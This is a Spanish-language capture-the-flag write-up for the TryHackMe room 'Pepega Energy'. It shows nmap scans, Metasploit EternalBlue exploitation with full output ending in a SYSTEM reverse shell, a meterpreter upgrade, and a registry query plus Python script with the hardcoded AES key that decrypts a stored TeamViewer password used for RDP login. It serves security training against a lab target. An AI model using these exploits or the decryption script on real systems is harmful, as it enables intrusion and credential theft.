Pepega Energy es una maquina de TryHackMe, explotamos MS17-010 con un exploit de Metasploit para luego obtener las credenciales de TeamViewer con un modulo de postexplotacion y un script de Python.
Room
| Titulo |
Pepega Energy  |
| Descripción |
A new startup has asked for a security audit: turns out there’s only one laptop. |
| Puntos |
* |
| Dificultad |
Media |
| Maker |
SherlockSec  |
NMAP
Escaneo de puertos tcp/udp, nmap nos muestra varios puertos abiertos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
|
# Nmap 7.80 scan initiated Tue Feb 11 18:02:35 2020 as: nmap -p- -sV -sC -T4 -o nmap_scan 10.10.219.23
Nmap scan report for 10.10.219.23
Host is up (0.15s latency).
Not shown: 65522 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open ssl/ms-wbt-server?
|_ssl-date: 2020-02-12T00:24:28+00:00; 0s from scanner time.
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Service Unavailable
5938/tcp open teamviewer?
9001/tcp open tcpwrapped
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49159/tcp open msrpc Microsoft Windows RPC
49160/tcp open msrpc Microsoft Windows RPC
Service Info: Host: PEPEGAENERGY-01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_nbstat: NetBIOS name: PEPEGAENERGY-01, NetBIOS user: <unknown>, NetBIOS MAC: 02:a3:b7:7e:bc:1e (unknown)
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: PepegaEnergy-01
| NetBIOS computer name: PEPEGAENERGY-01\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2020-02-12T00:24:21+00:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-02-12T00:24:21
|_ start_date: 2020-02-12T00:02:09
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Feb 11 18:25:30 2020 -- 1 IP address (1 host up) scanned in 1375.40 seconds
|
Utilizamos nuevamente NMAP para escanear el puerto de smb (445) por posibles vulnerabilidades, vemos que es vulnerable a ms17-010.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
# Nmap 7.80 scan initiated Tue Feb 11 18:27:13 2020 as: nmap --script smb-vuln* -p 445 -o nmap_smb_vuln 10.10.219.23
Nmap scan report for 10.10.219.23
Host is up (0.25s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
# Nmap done at Tue Feb 11 18:27:26 2020 -- 1 IP address (1 host up) scanned in 12.34 seconds
|
Utilizamos metasploit para poder explotar la vulnerabilidad, primero utilizamos el modulo auxiliar para verificar que la maquina era vulnerable.
1
2
3
4
5
6
7
8
|
msf5 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 10.10.219.23
rhosts => 10.10.219.23
msf5 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 10.10.219.23:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.219.23:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) >
|
Una vez verificado, utilizamos el exploit en contra de la maquina, obteniendo una shell con usuario nt authority\system.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
|
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.219.23
rhosts => 10.10.219.23
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.8.1.72:4444
[*] 10.10.219.23:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.219.23:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.219.23:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.219.23:445 - Connecting to target for exploitation.
[+] 10.10.219.23:445 - Connection established for exploitation.
[+] 10.10.219.23:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.219.23:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.219.23:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.219.23:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.219.23:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.219.23:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.219.23:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.219.23:445 - Sending all but last fragment of exploit packet
[*] 10.10.219.23:445 - Starting non-paged pool grooming
[+] 10.10.219.23:445 - Sending SMBv2 buffers
[+] 10.10.219.23:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.219.23:445 - Sending final SMBv2 buffers.
[*] 10.10.219.23:445 - Sending last fragment of exploit packet!
[*] 10.10.219.23:445 - Receiving response from exploit packet
[+] 10.10.219.23:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.219.23:445 - Sending egg to corrupted connection.
[*] 10.10.219.23:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.8.1.72:4444 -> 10.10.219.23:49189) at 2020-02-11 18:35:42 -0600
[+] 10.10.219.23:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.219.23:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.219.23:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
|
Nuestra shell no era meterpreter por lo que utilizamos el modulo de post-explotacion shell_to_meterpreter.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|
msf5 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) > set lhost tun0
lhost => 10.8.1.72
msf5 post(multi/manage/shell_to_meterpreter) > set session 2
session => 2
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.8.1.72:4433
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 shell x64/windows Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation... 10.8.1.72:4444 -> 10.10.219.23:49193 (10.10.219.23)
msf5 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (180291 bytes) to 10.10.219.23
[*] Meterpreter session 3 opened (10.8.1.72:4433 -> 10.10.219.23:49194) at 2020-02-11 18:48:44 -0600
[*] Stopping exploit/multi/handler
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 shell x64/windows Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation... 10.8.1.72:4444 -> 10.10.219.23:49193 (10.10.219.23)
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ PEPEGAENERGY-01 10.8.1.72:4433 -> 10.10.219.23:49194 (10.10.219.23)
|
TeamViewer - CVE-2019-18988
Dentro de los procesos que se estan ejecutando en la maquina hay un proceso curioso y es TeamViewer. Buscamos vulnerabilidades recientes y vemos el CVE-2019-18988 en el cual indica que pueden ser extraidos datos utilizando querys en claves de registro, en nuestro caso, utilizamos post/windows/gather/credentials/teamviewer_passwords de metasploit y logramos obtener la contraseña.
TeamViewer - CVE-2019-18988
Post

Por alguna razon nuestra contraseña no se muestra completa con el modulo de metasploit, se puede hacer manualmente, haciendo un query al registro:
1
2
3
4
5
6
7
8
|
C:\Users\Timmy\Desktop>reg query HKEY_LOCAL_MACHINE\SOFTWARE\TeamViewer\Version7 /v SecurityPasswordAES
reg query HKEY_LOCAL_MACHINE\SOFTWARE\TeamViewer\Version7 /v SecurityPasswordAES
HKEY_LOCAL_MACHINE\SOFTWARE\TeamViewer\Version7
SecurityPasswordAES REG_BINARY 871C158E545657D6D714B[... snip ...]594917DD1847A810EFF8C13356
C:\Users\Timmy\Desktop>
|
Luego con un script en python poder desencriptar la conraseña:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
import sys, hexdump, binascii
from Crypto.Cipher import AES
class AESCipher:
def __init__(self, key):
self.key = key
def decrypt(self, iv, data):
self.cipher = AES.new(self.key, AES.MODE_CBC, iv)
return self.cipher.decrypt(data)
key = binascii.unhexlify("0602000000a400005253413100040000")
iv = binascii.unhexlify("0100010067244F436E6762F25EA8D704")
hex_str_cipher = "871C158E545657D6D714B34730465D85E4A[... snip ...]FC41AA4A18ADFE594917DD1847A810EFF8C13356" #Query
ciphertext = binascii.unhexlify(hex_str_cipher)
raw_un = AESCipher(key).decrypt(iv, ciphertext)
print(hexdump.hexdump(raw_un))
password = raw_un.decode('utf-16')
print(password)
|
Contraseña:
1
2
3
4
5
6
7
|
root@aoiri:~/tryhackme/pepegaenergy# python aes_teamviewer.py
00000000: 52 00 65 00 64 00 42 00 75 00 6C 00 6C 00 45 00 R.e.d.....l.l.E.
00000010: 6E 00 65 00 72 00 67 00 79 00 42 00 61 00 64 00 [... snip ...]
00000020: 58 00 44 00 00 00 00 00 00 00 00 00 00 00 00 00 X...............
None
Re[... snip ...]D
root@aoiri:~/tryhackme/pepegaenergy#
|
FLAGS
En la carpeta de Timmy y Zachary vemos algunos archivos con extencion rtf, los cuales podemos abrir utilizando Writer de LibreOffice y obtener la informacion que necesitamos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
meterpreter > ls
Listing: C:\Users\Timmy\Desktop
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1155 fil 2020-02-04 17:15:48 -0600 RuneLite.lnk
100666/rw-rw-rw- 282 fil 2020-02-04 13:56:30 -0600 desktop.ini
100666/rw-rw-rw- 42337 fil 2020-02-04 17:14:03 -0600 home work.rtf
100666/rw-rw-rw- 43806 fil 2020-02-04 17:14:03 -0600 important.rtf
100666/rw-rw-rw- 41978 fil 2020-02-04 17:14:03 -0600 rune scape pass word.rtf
100777/rwxrwxrwx 41 fil 2020-02-04 13:59:32 -0600 script.bat
meterpreter > dir
Listing: C:\Users\Zachary\Desktop\Work Documents
================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 42457 fil 2020-02-04 17:12:36 -0600 Email Backup - Mockup.rtf
100666/rw-rw-rw- 12234768 fil 2020-02-04 17:12:36 -0600 Mockup 1.png
100666/rw-rw-rw- 11780324 fil 2020-02-04 17:12:36 -0600 Mockup 2.png
100666/rw-rw-rw- 680 fil 2020-02-04 15:44:41 -0600 To-Do List.rtf
|

RDP - Desktop
Utilizamos el servicio RDP de la maquina para obtener las flags dentro de Firefox del usuario Zachary y Timmy, para iniciar sesion en este servicio utilizamos al usuario Zachary y la contraseña que encontramos en TeamViewer:
Zachary
Timmy